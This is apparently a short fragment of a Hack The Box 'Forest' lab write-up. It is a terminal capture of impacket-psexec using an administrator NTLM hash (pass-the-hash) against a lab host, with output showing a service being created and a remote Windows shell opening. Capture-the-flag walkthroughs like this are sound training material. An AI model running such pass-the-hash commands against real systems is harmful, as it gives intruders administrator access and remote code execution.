 (cadet㉿kali)-[~/HTB/forest]
$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file UsfiboEf.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service tkVs on 10.10.10.161.....
[*] Starting service tkVs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
Music
Videos